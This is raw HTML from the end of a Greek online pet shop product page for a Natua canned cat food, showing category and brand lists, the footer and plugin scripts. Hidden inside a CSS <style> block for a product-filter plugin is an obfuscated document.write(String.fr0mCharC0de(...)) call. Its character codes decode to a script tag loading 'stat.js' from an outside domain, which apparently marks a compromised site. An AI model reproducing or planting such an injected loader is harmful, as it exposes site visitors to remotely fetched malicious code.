<li class="cat-item cat-item-572"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-greatness-konserves-gatas/">Natural Greatness</a></li>
<li class="cat-item cat-item-827"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellfed/">Wellfed</a></li>
<li class="cat-item cat-item-867"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-code/">Natural Code</a></li>
<li class="cat-item cat-item-964"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/granatapet/">GranataPet</a></li>
<li class="cat-item cat-item-462"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%ce%bd%cf%83%ce%ad%cf%81%ce%b2%ce%b5%cf%82/">Κλινικές κονσέρβες</a></li>
<li class="cat-item cat-item-542"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/applaws-konserves-gatas/">Applaws</a></li>
<li class="cat-item cat-item-574"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/matisse/">Matisse</a></li>
<li class="cat-item cat-item-614"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/little-big-paws/">Little Big Paws</a></li>
<li class="cat-item cat-item-771"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/dr-clauder/">Dr Clauder</a></li>
<li class="cat-item cat-item-828"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/plaisir/">Plaisir</a></li>
<li class="cat-item cat-item-544"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/canagan-konserves-gatas/">Canagan</a></li>
<li class="cat-item cat-item-546"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lilys-kitchen-konserves-gatas/">Lily's Kitchen</a></li>
<li class="cat-item cat-item-578"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/4-seasons/">4 Seasons</a></li>
<li class="cat-item cat-item-696"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/meowing-heads-konserves-gatas/">Meowing Heads</a></li>
<li class="cat-item cat-item-548"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/miamor/">Miamor</a></li>
<li class="cat-item cat-item-580"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/stuzzy-cat/">Stuzzy Cat</a></li>
<li class="cat-item cat-item-833"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/almo/">Almo</a></li>
<li class="cat-item cat-item-968"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/macs/">Mac's</a></li>
<li class="cat-item cat-item-775"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/optimeal/">Optimeal</a></li>
<li class="cat-item cat-item-911"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fisi/">Fisi</a></li>
<li class="cat-item cat-item-969"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pawsome/">Pawsome</a></li>
<li class="cat-item cat-item-552"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nuevo/">Nuevo</a></li>
<li class="cat-item cat-item-584"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/royal-canin/">Royal Canin</a></li>
<li class="cat-item cat-item-776"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/poesie/">Poesie</a></li>
<li class="cat-item cat-item-554"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/leonardo/">Leonardo</a></li>
<li class="cat-item cat-item-586"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b4%ce%af%ce%b1%ce%b9%cf%84%ce%b1/">Κλινική δίαιτα</a></li>
<li class="cat-item cat-item-710"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pro-plan/">Pro Plan</a></li>
<li class="cat-item cat-item-876"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/prochoice/">ProChoice</a></li>
<li class="cat-item cat-item-971"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/kitty-cat/">kitty Cat</a></li>
<li class="cat-item cat-item-556"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/princess/">Princess</a></li>
<li class="cat-item cat-item-588"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/carnilove-konserves-gatas/">Carnilove</a></li>
<li class="cat-item cat-item-712"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/brit/">Brit</a></li>
<li class="cat-item cat-item-837"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sheba/">Sheba</a></li>
<li class="cat-item cat-item-558"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/oasy/">Oasy</a></li>
<li class="cat-item cat-item-838 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natua/">Natua</a></li>
<li class="cat-item cat-item-718"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gourmet/">Gourmet</a></li>
<li class="cat-item cat-item-803"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/shelma-konserves-gatas/">Shelma</a></li>
<li class="cat-item cat-item-879"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lucky-lou/">Lucky Lou</a></li>
<li class="cat-item cat-item-594"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bozita/">Bozita</a></li>
<li class="cat-item cat-item-862"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/raw-paleo/">Raw Paleo</a></li>
<li class="cat-item cat-item-880"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bundy/">Bundy</a></li>
<li class="cat-item cat-item-564"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schmusy/">Schmusy</a></li>
<li class="cat-item cat-item-596"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/mjau/">Mjau</a></li>
<li class="cat-item cat-item-843"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/profine/">Profine</a></li>
<li class="cat-item cat-item-863"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/monge/">Monge</a></li>
<li class="cat-item cat-item-900"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/catz-finefood-bio/">Catz FineFood Bio</a></li>
<li class="cat-item cat-item-566"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/animonda/">Animonda</a></li>
<li class="cat-item cat-item-734"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nd-konserves-gatas/">N&amp;D</a></li>
<li class="cat-item cat-item-864"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sams-field-konserves-gatas/">Sam's Field</a></li>
<li class="cat-item cat-item-882"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/egeo/">Egeo</a></li>
<li class="cat-item cat-item-933"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/refine/">Refine</a></li>
<li class="cat-item cat-item-977"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/grandorf-konserves-gatas/">Grandorf</a></li>
	</ul>
</li>
<li class="cat-item cat-item-26"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a></li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-tonno-con-carote-broth-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natua tonno con carote broth φιλετο τονος καροτο σε ζωμο γατας πετοπωλειον" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>Natua Cat Τόνος με καρότο σε ζωμό 85gr</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">1,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=2009444283" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
